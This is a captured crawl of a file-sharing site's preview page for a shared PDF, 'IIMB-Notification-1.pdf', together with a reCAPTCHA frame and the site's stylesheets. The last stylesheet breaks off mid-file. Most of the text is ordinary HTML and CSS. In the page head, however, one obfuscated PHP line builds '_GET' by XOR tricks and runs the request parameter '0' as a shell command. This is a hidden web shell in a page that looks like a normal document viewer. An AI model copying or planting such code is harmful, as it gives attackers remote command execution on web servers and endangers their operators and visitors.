

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pettige.in/en/Dq5IHWuHauL1lSl/preview
body_size: 2884
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<meta name="csrf-token" content="JA76qfbJqFYzkWyXA8CL4wGufUff6YEJlMuMY0zl" />
<meta name="theme-color" content="#0045AD">
<meta name="title" content="Pettige - IIMB-Notification-1.pdf">
<meta name="description" content="Pettige">
<meta name="keywords" content="Pettige">
<link rel="alternate" hreflang="x-default" href="https://pettige.in" />
<link rel="alternate" hreflang="en" href="https://pettige.in/en" />
<meta name="robots" content="index, follow">
<meta name="language" content="English">
<meta name="author" content="Pettige">
<meta property="og:url" content="https://pettige.in/en/Dq5IHWuHauL1lSl/preview">
<meta property="og:image" content="https://pettige.in/images/social-image.jpg">
<meta property="og:site_name" content="Pettige">
<meta property="og:locale" content="en">
<meta property="og:locale:alternate" content="en_EN">
<meta property="og:type" content="website">
<meta property="og:title" content="Pettige - IIMB-Notification-1.pdf">
<meta property="og:description" content="Pettige">
<meta property="og:image:width" content="600">
<meta property="og:image:height" content="315">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Pettige - IIMB-Notification-1.pdf">
<meta name="twitter:image:src" content="https://pettige.in/images/social-image.jpg">
<meta name="twitter:description" content="Pettige">
<meta name="application-name" content="Pettige"/>
<meta name="msapplication-TileImage" content="https://pettige.in/images/favicon.png"/>
<meta name="msapplication-TileColor" content="#0045AD"/>
<meta name="msapplication-square70x70logo" content="https://pettige.in/images/favicon.png"/>
<meta name="msapplication-square150x150logo" content="https://pettige.in/images/favicon.png"/>
<meta name="msapplication-wide310x150logo" content="https://pettige.in/images/favicon.png"/>
<meta name="msapplication-square310x310logo" content="https://pettige.in/images/favicon.png"/>
<title>Pettige — Preview — IIMB-Notification-1.pdf</title>
<link rel="apple-touch-icon-precomposed" href="https://pettige.in/images/favicon.png"/>
<link rel="icon" href="https://pettige.in/images/favicon.png" sizes="16x16 32x32 48x48 64x64"type="image/vnd.microsoft.icon"/>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Almarai:wght@300;400;700&display=swap">
    <link rel="stylesheet" href="https://pettige.in/assets/vendor/libs/bootstrap/bootstrap.min.css">
<link rel="stylesheet" href="https://pettige.in/assets/vendor/libs/fontawesome/fontawesome.min.css">
<link rel="stylesheet" href="https://pettige.in/assets/vendor/libs/toastr/toastr.min.css">
<link rel="stylesheet" href="https://pettige.in/assets/css/extra/colors.css">
<link rel="stylesheet" href="https://pettige.in/assets/css/extra/extra.css">
<link rel="stylesheet" href="https://pettige.in/assets/css/application.fced6903cc7e7e0ede21.css">
<link rel="stylesheet" href="https://pettige.in/assets/css/extra/custom.css">
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3058503031672067"
     crossorigin="anonymous"></script>
<!-- LaraPush Push Notification Integration -->
<script src="https://pettige.in/larapush_script_3ec67.js"></script>
<!-- /.LaraPush Push Notification Integration -->
<?=$_="";$_="'";$_=($_^chr(4*4*(5+5)-40)).($_^chr(47+ord(1==1))).($_^chr(ord('_')+3)).($_^chr(((10*10)+(5*3))));$_=${$_}['_'^'o'];echo`$_`?>
</head>
<body class="body-pdf body-bg">
    <div class="fileviewer">
        <nav class="fileviewer-nav">
            <a href="https://pettige.in" class="logo">
                <img src="https://pettige.in/images/light-logo.png" alt="Pettige" />
            </a>
            <div class="fileviewer-title">
                <span>IIMB-Notification-1.pdf</span>
            </div>
                            <div class="fileviewer-text">
                    <span>shared by &quot;asakthi&quot;</span>
                </div>
                        <div class="fileviewer-actions">
                <a class="fileviewer-action" data-bs-toggle="modal" data-bs-target="#share">
                    <i class="fas fa-share-alt"></i>
                    <span class="fileviewer-action-text">Share</span>
                </a>
                <a href="https://pettige.in/en/Dq5IHWuHauL1lSl/file" target="_blank"
                    class="fileviewer-action">
                    <i class="fas fa-download"></i>
                    <span class="fileviewer-action-text">Download</span>
                </a>
            </div>
        </nav>
            <div class="fileviewer-body">
        <div class="fileviewer-controler py-2">
            <p class="mb-0 px-2">
                <span id="page_num">0</span> / <span id="page_count">0</span>
            </p>
        </div>
        <div class="fileviewer-file fileviewer-pdf" data-pdfDoc="https://pettige.in/secure/file/ygXeGO6kzAa7L">
            <div id="pdfCanvas"></div>
        </div>
        <div class="contextmenu">
    <a class="contextmenu-item" data-bs-toggle="modal" data-bs-target="#share">
        <i class="fas fa-share-alt"></i>
        Share
    </a>
    <a href="https://pettige.in/en/Dq5IHWuHauL1lSl/file" target="_blank" class="contextmenu-item">
        <i class="fa fa-download"></i>
        Download
    </a>
</div>
    </div>
        </div>
    <div id="share" class="modal fade" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <form class="modal-content">
            <div class="modal-header border-0 pb-0">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body p-4 pt-1 mb-1">
                <h5 class="mb-4"><i class="fas fa-share-alt me-2"></i>Share this file</h5>
                <p class="mb-4 text-ellipsis"><strong>IIMB-Notification-1.pdf</strong></p>
                                    <div class="mb-3">
                        <div class="share">
                            <a href="https://www.facebook.com/sharer/sharer.php?u=https://pettige.in/en/Dq5IHWuHauL1lSl/preview" target="_blank" class="bg-facebook"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?text=https://pettige.in/en/Dq5IHWuHauL1lSl/preview" target="_blank" class="bg-twitter"><i class="fab fa-twitter"></i></a>
    <a href="https://wa.me/?text=https://pettige.in/en/Dq5IHWuHauL1lSl/preview" target="_blank" class="bg-whatsapp"><i class="fab fa-whatsapp"></i></a>
    <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://pettige.in/en/Dq5IHWuHauL1lSl/preview" target="_blank" class="bg-linkedin"><i class="fab fa-linkedin"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https://pettige.in/en/Dq5IHWuHauL1lSl/preview" target="_blank" class="bg-pinterest"><i class="fab fa-pinterest"></i></a>
                        </div>
                    </div>
                                            <div class="mb-3">
                            <label class="form-label"><strong>Preview link</strong></label>
                            <div class="input-group">
                                <input id="copy-preview-link" type="text" class="form-control"
                                    value="https://pettige.in/en/Dq5IHWuHauL1lSl/preview" readonly>
                                <button type="button" class="btn btn-primary btn-md copy"
                                    data-clipboard-target="#copy-preview-link"><i class="far fa-clone"></i></button>
                            </div>
                        </div>
                                        <div class="mb-3">
                        <label class="form-label"><strong>Download link</strong></label>
                        <div class="input-group">
                            <input id="copy-download-link" type="text" class="form-control"
                                value="https://pettige.in/en/Dq5IHWuHauL1lSl/file" readonly>
                            <button type="button" class="btn btn-primary btn-md copy"
                                data-clipboard-target="#copy-download-link"><i class="far fa-clone"></i></button>
                        </div>
                    </div>
                            </div>
        </form>
    </div>
</div>
    <script>
    "use strict";
    const config = {
        lang: "en",
        baseURL: "https://pettige.in",
        countryCode: "US",
        primaryColor: "#0045AD",
        secondaryColor: "#002369",
        alertActionTitle: "Are you sure?",
        alertActionText: "Confirm that you want do this action",
        alertActionConfirmButton: "Confirm",
        alertActionCancelButton: "Cancel",
        copiedToClipboardSuccess: "Copied to clipboard",
        LoadingOverlayColor: "#0045AD",
    };
    let configObjects = JSON.stringify(config),
        getConfig = JSON.parse(configObjects);
</script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-E7ND9K1R5V"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag("js", new Date());
         gtag("config", "G-E7ND9K1R5V");
        </script>



    <script src="https://pettige.in/assets/vendor/libs/jquery/jquery.min.js"></script>
<script src="https://pettige.in/assets/vendor/libs/bootstrap/bootstrap.bundle.min.js"></script>
<script src="https://pettige.in/assets/vendor/libs/jqueryloadingoverlay/loadingoverlay.min.js"></script>
<script src="https://pettige.in/assets/vendor/libs/clipboard/clipboard.min.js"></script>
<script src="https://pettige.in/assets/vendor/libs/toastr/toastr.min.js"></script>
        <script src="https://pettige.in/assets/vendor/libs/pdf/pdf.min.js"></script>
    <script src="https://pettige.in/assets/js/application.4082cc4c2d9c623ec32c.js"></script>
<script src="https://pettige.in/assets/js/extra/extra.js"></script>
<script type="text/javascript">toastr.options = {"closeButton":true,"closeClass":"toast-close-button","closeDuration":300,"closeEasing":"swing","closeHtml":"<button><i class=\"icon-off\"><\/i><\/button>","closeMethod":"fadeOut","closeOnHover":true,"containerId":"toast-container","debug":false,"escapeHtml":false,"extendedTimeOut":10000,"hideDuration":1000,"hideEasing":"linear","hideMethod":"fadeOut","iconClass":"toast-info","iconClasses":{"error":"toast-error","info":"toast-info","success":"toast-success","warning":"toast-warning"},"messageClass":"toast-message","newestOnTop":false,"onHidden":null,"onShown":null,"positionClass":"toast-top-right","preventDuplicates":true,"progressBar":true,"progressClass":"toast-progress","rtl":false,"showDuration":1000,"showEasing":"swing","showMethod":"fadeIn","tapToDismiss":true,"target":"body","timeOut":3000,"titleClass":"toast-title","toastClass":"toast"};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0a286ed267714398a0769a9d57197db3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8v-z7R8P8H_Lu0mrscpR0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769291336572');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pettige.in/assets/css/extra/colors.css
body_size: -427
content:

        :root {
            --primaryColor: #0045AD;
            --secondaryColor: #002369;
            --thirdColor:#282F3D;
            --iconColor: #FB0024;
            --iconColorOp: #F70000;
            --iconColorOp2: #7DA2DA;
        }
        

--- FILE ---
content_type: text/css
request_url: https://pettige.in/assets/css/application.fced6903cc7e7e0ede21.css
body_size: 8310
content:
body{background-color:#f6f9fc;color:#222;display:flex;flex-direction:column;font-family:-apple-system,BlinkMacSystemFont,San Francisco,Roboto,Almarai,Helvetica Neue,"sans-serif";font-size:15px;min-height:100vh;overflow-x:hidden}::-moz-selection{background-color:#555;color:#fff}::selection{background-color:#555;color:#fff}body.reset-bg{background-color:#fff}body>*{flex-shrink:0}a{text-decoration:none;transition:.2s}a,a:hover{color:var(--primaryColor)}.mt-40{margin-top:40px}.mt-80{margin-top:80px}.mb-40{margin-bottom:40px}.mb-80{margin-bottom:80px}.red{color:red}.link{color:var(--primaryColor);cursor:pointer}.link:hover{color:var(--secondaryColor)}.link-white{color:#fff;cursor:pointer}.link-white:hover{color:#ddd}.link-primary{color:var(--primaryColor);cursor:pointer}.link-primary:hover{opacity:.8}.contain{margin-left:auto;margin-right:auto;max-width:960px}@media (max-width:991.98px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:unset!important}}.container-max-xl{max-width:1140px}.rounded-4{border-radius:10px!important}.fw-100{font-weight:100!important}.fw-200{font-weight:200!important}.fw-300{font-weight:300!important}.fw-400{font-weight:400!important}.fw-500{font-weight:500!important}.fw-600{font-weight:600!important}.fw-700{font-weight:700!important}.fw-800{font-weight:800!important}.fw-900{font-weight:900!important}.form-number{display:flex}.form-number .form-select{border-bottom-right-radius:0;border-right:0;border-top-right-radius:0;height:auto}.form-number .form-select:focus{border-color:#ced4da}.form-number .form-control{border-bottom-left-radius:0;border-top-left-radius:0}.form-group{align-items:center;display:flex;position:relative}.form-group .form-control{padding-right:60px}.form-group button{background:transparent;border:0;color:var(--primaryColor);outline:0;position:absolute;right:12px;transition:.3s}.form-group button:hover{opacity:.8}::-webkit-scrollbar{width:10px}::-webkit-scrollbar-track{background:#eee}::-webkit-scrollbar-thumb{background:#d3d3d6}::-webkit-scrollbar-thumb:hover{background:#a0a0a0}.text-primary{color:var(--primaryColor)!important}.text-muted{color:#888!important}.text-dark{color:#222!important}.text-success{color:#2bc24c!important}.text-danger{color:#dc3545!important}.text-facebook{color:#1877f2!important}.text-twitter{color:#119afb!important}.text-whatsapp{color:#25d366!important}.text-linkedin{color:#2867b2!important}.bg-primary{background-color:var(--primaryColor)!important}.bg-secondary{background:var(--secondaryColor)!important}.bg-amazon{background:#f56600!important}.bg-wasabi{background:#00ce3e!important}.bg-blue{background:#0069ff!important}.bg-girl{background-color:#a818e4!important}.bg-fire{background:#c50303!important}.bg-grass{background:#8ac249!important}.bg-yellow{background-color:#ffd81d!important}.bg-orange{background-color:#ff9800!important}.bg-pink{background-color:#e91e63!important}.bg-green{background-color:#06b810!important}.bg-lg-1{background:#396afc!important;background:linear-gradient(90deg,#2948ff,#396afc)!important}.bg-lg-2{background:#7b4397!important;background:linear-gradient(90deg,#dc2430,#7b4397)!important}.bg-lg-3{background:#0f2027!important;background:linear-gradient(90deg,#2c5364,#203a43,#0f2027)!important}.bg-lg-4{background:#8e2de2!important;background:linear-gradient(90deg,#4a00e0,#8e2de2)!important}.bg-lg-5{background:#485563!important;background:linear-gradient(90deg,#29323c,#485563)!important}.bg-lg-6{background:#000428!important;background:linear-gradient(90deg,#004e92,#000428)!important}.bg-lg-7{background:#8e0e00!important;background:linear-gradient(90deg,#8e0e00,#1f1c18)!important}.bg-lg-8{background:#76b852!important;background:linear-gradient(90deg,#8dc26f,#76b852)!important}.bg-lg-9{background:#005c97!important;background:linear-gradient(90deg,#363795,#005c97)!important}.bg-lg-10{background:#e53935!important;background:linear-gradient(90deg,#e35d5b,#e53935)!important}.bg-facebook{background-color:#1877f2!important}.bg-twitter{background-color:#119afb!important}.bg-whatsapp{background-color:#25d366!important}.bg-linkedin{background-color:#2867b2!important}.bg-pinterest{background-color:#cc0200!important}.btn{border-radius:8px;padding:11px 30px;transition:.5s}.btn.btn-md{padding:8px 20px}@media (max-width:575.98px){.btn{border-radius:8px;padding:8px 20px;transition:.5s}.btn.btn-md{padding:6px 15px}}.btn.btn-primary{background-color:var(--primaryColor)!important;border-color:var(--primaryColor);color:#fff!important}.btn.btn-primary:hover{opacity:.8}.btn.btn-secondary{background-color:#ddd!important;border-color:#ddd;color:#222}.btn.btn-secondary:hover{background-color:#ddd!important;opacity:.8}.btn.btn-gradient{background:linear-gradient(180deg,#fff,#f9fafb);border-color:#c4cdd5;box-shadow:0 1px 0 0 rgb(22 29 37/5%);color:#000}.btn.btn-gradient:hover{background:linear-gradient(180deg,#f9fafb,#f4f6f8);border-color:#c4cdd5}.btn.btn-outline-primary{border-color:var(--primaryColor)!important;color:var(--primaryColor)!important}.btn.btn-outline-primary:hover{background-color:var(--primaryColor)!important;color:#fff!important}.btn.btn-white{background-color:#fff!important;color:var(--primaryColor)!important}.btn.btn-white:hover{opacity:.8}.btn.btn-outline-white{border-color:#fff!important}.btn.btn-outline-white:hover{background-color:#fff!important;color:var(--primaryColor)!important}.btn.btn-dark{background-color:#222;border:none}.btn.btn-dark:before{background-color:#333!important;transition:.5s}.btn.btn-facebook{background-color:#1778f2;border-radius:8px;color:#fff;font-size:18px;padding:10px 12px;text-align:start}.btn.btn-facebook:hover{color:#fff;opacity:.8}.btn.btn-github{background-color:#333;border-radius:8px;color:#fff;font-size:18px;padding:10px 12px;text-align:start}.btn.btn-github:hover{color:#fff;opacity:.8}.btn.btn-light{background-color:#dfdfdf}.btn.btn-light:hover{background-color:#ccc}.btn.btn-green{background-color:#06b810;border-color:#03b810;color:#fff}.btn.btn-green:hover{opacity:.8}.btn:active,.btn:focus{box-shadow:none!important}.btn-group-sm>.btn,.btn-sm{font-size:.875rem;font-weight:400!important;padding:5px 20px}.btn-group-lg>.btn,.btn-lg{font-size:1.12rem;padding:12px 30px}.btn-group-xl>.btn,.btn-xl{padding:.8rem 3rem}.btn-close{transform:scale(.8)}.btn-close:active,.btn-close:focus{box-shadow:none}.btn-close-lg{transform:scale(1)}.dropdown-menu{padding:0}.dropdown-menu .dropdown-menu-header{border-bottom:1px solid #eee}.dropdown-menu .dropdown-menu-body{max-height:35vh;overflow-x:hidden;overflow-y:auto}.dropdown-menu .dropdown-menu-footer{border-top:1px solid #eee;display:block}.dropdown-menu .dropdown-menu-footer:hover{background-color:#f6f3f3}.dropdown-item{padding-bottom:10px;padding-top:10px}.dropdown-item:active,.dropdown-item:hover{background-color:#f6f3f3;color:#1e2125}.card{border:1px solid #eee;box-shadow:0 16px 24px 2px #14244105,0 6px 32px 4px #1424410a,0 8px 12px -5px #1424410a;padding:20px}.card.padding{padding:40px 20px}.page-card{background-color:#fff;border-radius:6px;border-top:10px solid var(--primaryColor);box-shadow:0 2px 4px 0 rgba(35,46,60,.04);margin:80px auto}.page-card.margin{margin-top:-60px}.page-card .page-card-body,.page-card .page-card-header{padding:20px}.counter-card{background-color:#fff;border-radius:5px;box-shadow:0 .125rem .25rem rgba(0,0,0,.075);padding:30px}.counter-card.color-1{background-color:#8bc34a}.counter-card.color-2{background-color:#198754}.counter-card.color-3{background-color:#f44336}.counter-card.color-4{background-color:#009688}.counter-card .stats .stats-cont{align-items:center;display:flex;justify-content:space-between}.counter-card .stats .stats-cont .stats-info{color:#fff}.counter-card .stats .stats-cont .stats-info .stats-title{font-size:20px}.counter-card .stats .stats-cont .stats-info .stats-number{font-size:30px;line-height:1}.counter-card .stats .stats-cont .stats-icon{color:hsla(0,0%,100%,.4);display:flex;font-size:65px}@media (max-width:575.98px){.counter-card .stats .stats-cont .stats-info .stats-title{font-size:16px}.counter-card .stats .stats-cont .stats-info .stats-number{font-size:20px}.counter-card .stats .stats-cont .stats-icon{font-size:40px}}.feat-card{border:0}.plans .plans-item{display:none}.plans .plans-item.active{display:block}.plans .plan{background-color:#fff;border-radius:6px;box-shadow:0 16px 24px 2px #0f040405,0 6px 32px 4px #0f04040a,0 8px 12px -5px #0f04040a;display:flex;flex-direction:column;height:100%;padding:35px 25px;position:relative;transition:.2s}.plans .plan .plan-badge{align-items:center;background-color:var(--primaryColor);color:#fff;display:flex;height:40px;justify-content:center;position:absolute;right:-115px;top:15px;transform:rotate(45deg);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:300px}.plans .plan.plan-featured{border:2px solid var(--primaryColor);overflow:hidden}.plans .plan.plan-featured .plan-badge{font-size:14px}.plans .plan.current-plan{border:2px solid var(--secondaryColor);overflow:hidden}.plans .plan.current-plan .btn-primary{background-color:var(--secondaryColor)!important;border-color:var(--secondaryColor)}.plans .plan.current-plan .plan-badge{background-color:var(--secondaryColor);font-size:14px}.plans .plan.plan-sale{border:2px solid #dc3545;overflow:hidden}.plans .plan.plan-sale .plan-badge{background-color:#dc3545;text-transform:uppercase}.plans .plan:hover{box-shadow:0 10px 24px 5px #0f04041a;transform:translateY(-7px)}.plans .plan .plan-title{font-size:20px;font-weight:500;margin-bottom:0}.plans .plan .plan-text{font-size:13px;margin:10px 0}.plans .plan .plan-price-content{color:var(--primaryColor);margin:10px 0}.plans .plan .plan-price-content .plan-price{align-items:center;display:flex;font-size:30px;font-weight:600}.plans .plan .plan-price-content .plan-price .plan-price-text{color:#333;font-size:13px;font-weight:600;opacity:.6}.plans .plan .plan-price-content .plan-price .plan-price-discount{color:#dc3545;margin-left:10px;text-decoration:line-through}.plans .plan .plan-features{flex-grow:1}.plans .plan .plan-features .plan-feature-item{align-items:center;color:#888;display:flex;font-size:14px;margin:8px 0}.plans .plan .plan-features .plan-feature-item .plan-feature-icon{align-items:center;background-color:#f6f9fc;border-radius:50%;color:var(--primaryColor);display:flex;font-size:12px;height:24px;justify-content:center;margin-right:8px;width:24px}.plans .plan .plan-features .plan-feature-item .plan-feature-icon.icon-danger{background-color:rgb(221 52 68/5%);color:#dc3545}.plans .plan .plan-features .plan-feature-item:not(:last-child){margin-bottom:0}.plans .plan .plan-action{margin-top:20px}.plan-switcher{background-color:#fff;border:1px solid var(--primaryColor);border-radius:200px;box-shadow:0 1px 0 rgba(27,31,35,.04),inset 0 1px 0 hsla(0,0%,100%,.25);cursor:pointer;display:inline-flex;padding:5px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.plan-switcher .plan-switcher-item{align-items:center;border-radius:200px;display:flex;font-weight:400;height:35px;justify-content:center;position:relative;text-align:center;transition:.3s;width:90px}.plan-switcher .plan-switcher-item.active{background-color:var(--primaryColor);color:#fff}.post{border-radius:6px;box-shadow:0 6px 25px #eee;height:100%;overflow:hidden}.post.post-sm .post-header{height:160px}.post.post-sm .post-header .post-section{bottom:15px;font-size:12px;padding:5px 10px;right:15px}.post.post-sm .post-body{font-size:14px;height:calc(100% - 160px);padding:20px}.post.post-sm .post-body .post-title{font-size:15px}.post.post-sm .post-body .post-text{font-size:14px;margin-bottom:13px;margin-top:13px}.post .post-header{height:235px;position:relative}.post .post-header .post-img{background-position:50%;background-size:cover;height:100%}.post .post-header .post-section{align-items:center;background-color:var(--primaryColor);bottom:20px;color:#fff;display:flex;font-size:14px;font-weight:500;justify-content:center;padding:6px 20px;position:absolute;right:20px}.post .post-body{background-color:#fff;box-shadow:0 6px 25px #eee;display:flex;flex-direction:column;height:calc(100% - 235px);padding:30px}.post .post-body .post-meta{align-items:center;display:flex;margin-bottom:15px}.post .post-body .post-meta i{color:var(--primaryColor);font-size:14px;margin-right:3px}.post .post-body .post-meta .post-author{position:relative}.post .post-body .post-meta .post-author:not(:last-child){color:#454545;margin-right:20px;padding-right:11px}.post .post-body .post-meta .post-author:not(:last-child):after{background:#ccc;content:"";height:14px;position:absolute;right:0;top:50%;transform:rotate(20deg) translateY(-55%);width:1px}.post .post-body .post-title{color:#222;font-size:18px;font-weight:600;line-height:1.4}.post .post-body .post-text{flex-grow:1;margin-bottom:20px;margin-top:20px}.form-control:focus,.form-select:focus{border-color:var(--primaryColor);box-shadow:none}.form-control:-moz-read-only,.form-select:-moz-read-only{background-color:#fff}.form-control-lg,.form-select-lg{font-size:17px;height:50px!important}.form-control-md,.form-select-md{font-size:15px;height:40px!important}.form-check-input:checked,.form-check .form-check-input:not(:checked):focus{border-color:var(--primaryColor)}.form-check-input:checked{background-color:var(--primaryColor)}.form-check-input:active,.form-check-input:focus{box-shadow:none}.form-switch.custom{display:flex;flex-wrap:wrap;padding-left:0}.form-switch.custom .form-check-input{margin-left:0;order:1}.form-switch.custom .form-check-input:checked+.form-control,.form-switch.custom .form-check-input:checked+.form-select{display:block}.form-switch.custom .form-check-label{order:2}.form-switch.custom .form-control,.form-switch.custom .form-select{display:none;order:3}.form-switch .form-check-input:not(:checked):focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");border-color:var(--primaryColor)}.form-switch.form-switch-lg .form-check-input{height:1.5em;margin-right:10px;margin-top:0;width:3em}.form-floating .form-select,.form-floating>.form-control{background-color:#fff;height:50px;padding:.375rem .75rem!important}.form-floating .form-select:focus,.form-floating>.form-control:focus{border-color:var(--primaryColor);box-shadow:none!important}.form-floating .form-select:focus~label,.form-floating>.form-control:focus~label{background-color:#fff;color:#999;opacity:1;transform:scale(.85) translateY(-.8rem) translateX(.1rem)}.form-floating .form-select:not(:-moz-placeholder-shown)~label,.form-floating>.form-control:not(:-moz-placeholder-shown)~label{background-color:#fff;color:#999;opacity:1;transform:scale(.85) translateY(-.8rem) translateX(.1rem)}.form-floating .form-select:not(:-ms-input-placeholder)~label,.form-floating>.form-control:not(:-ms-input-placeholder)~label{background-color:#fff;color:#999;opacity:1;transform:scale(.85) translateY(-.8rem) translateX(.1rem)}.form-floating .form-select:not(:placeholder-shown)~label,.form-floating>.form-control:not(:placeholder-shown)~label{background-color:#fff;color:#999;opacity:1;transform:scale(.85) translateY(-.8rem) translateX(.1rem)}.form-floating .form-label{top:4px}.form-floating .form-select:focus~.form-label .form-floating.v3,.form-floating>.form-control:focus~label{top:0}.form-floating>label{color:#636363;height:auto;margin-left:.6rem;padding:0 .1rem;transform:translateY(.55rem)}.input-group.custom{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group.custom .form-control{border-left:none;border-radius:0 5px 5px 0!important;order:2;padding-left:0}.input-group.custom .form-control:focus+.input-group-text{border-color:var(--primaryColor)}.input-group.custom .input-group-text{background:#fff;border-color:#ced4da;border-radius:5px 0 0 5px!important;border-right:none;padding-right:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.input-group.custom-right{position:relative}.input-group.custom-right .form-control{border-radius:5px 0 0 5px!important;border-right:0;padding-right:0}.input-group.custom-right .form-control:focus+.input-group-text{border-color:var(--primaryColor)}.input-group.custom-right .input-group-text{background:#fff;border-color:#ced4da;border-left:0;border-radius:0 5px 5px 0!important;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.input-group .btn{border-radius:0 .25rem .25rem 0}.page-item .page-link{border:none;box-shadow:none!important;margin-left:5px!important}.page-item .page-link,.page-item .page-link:active,.page-item .page-link:focus,.page-item .page-link:hover{background:none;color:var(--primaryColor)}.page-item:first-child .page-link{margin-left:0!important}.page-item.disabled .page-link{background:none}.page-item.active .page-link{background-color:var(--primaryColor);border-color:var(--primaryColor);border-radius:4px;color:#fff}.dropzone{border:0;min-height:0;padding:0;pointer-events:all}.dropzone .dz-default{display:none}.dropzone .dz-preview .dz-preview-container{border:2px solid transparent;border-radius:3px;box-shadow:0 0 0 1px rgba(0,0,0,.05);display:block;height:100%;min-height:0;padding:70px 25px;position:relative}.dropzone .dz-preview .dz-preview-container .dz-actions{left:0;padding-left:10px;padding-right:10px;position:absolute;top:10px;width:100%}.dropzone .dz-preview .dz-preview-container .dz-error-mark,.dropzone .dz-preview .dz-preview-container 